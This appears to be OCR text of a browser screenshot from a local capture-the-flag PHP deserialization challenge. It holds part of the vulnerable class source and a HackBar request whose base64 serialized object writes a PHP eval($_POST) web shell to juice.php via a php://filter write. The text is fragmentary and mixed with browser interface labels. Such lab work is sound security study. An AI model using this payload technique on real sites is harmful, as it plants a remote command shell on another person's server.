 127.0.0.1:32775
火狐官方站点 vultr搭建v2ray_百度... 新手上路 常用网址 京东商城 来自 Google Chrome 就南邮攻防平台一道w... 来自 微软 IE 浏览器 爱淘宝PC新版 京东 来自 Google Chrome 移动设备上的
<?php
class cls1{
var $cls;
var $arr;
function show(){
show_source(__FILE__);
}
function __wakeup(){
foreach($this->arr as $k => $v)
echo $this->cls->$v;
}
}
class cls2{
var $filename = 'hello.php';
var $txt = '';
function __get($key){
var_dump($key);
if($key == 'fileput')
return $this->fileput();
else
return '<p>'.htmlspecialchars($key).'</p>';
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
http://127.0.0.1:32775
/?ser=Tzo0OiJjbHMxIjoyOntzOjM6ImNscyI7Tzo0OiJjbHMyIjoyOntzOjg6ImZpbGVuYW1lIjtzOjU5OiJwaHA6Ly9maWx0ZXIvd3JpdGU9Y29udmVydC5iYXNlNjQtZGVjb2RlL3Jlc291cmNlPWp1aWNlLnBocCI7czozOiJ0eHQiO3M6NDA6IlBEOXdhSEFnUUdWMllXd29KRjlRVDFOVVd5SnFkV2xqWlNKZEtUcz0iO31zOjM6ImFyciI7YToxOntzOjc6ImZpbGVwdXQiO3M6NzoiZmlsZXB1dCI7fX0=
Post data Referer User Agent Cookies Clear All